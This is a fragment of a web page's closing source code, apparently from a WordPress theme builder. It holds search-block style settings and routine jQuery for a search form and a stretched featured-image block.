text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_71_85c","tdc_css_class":"tdi_71_85c","tdc_css_class_style":"tdi_71_85c_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_71_85c');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).load(function () {
                    var block = jQuery('.tdi_91_62f'),
                        blockClass = '.tdi_91_62f',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>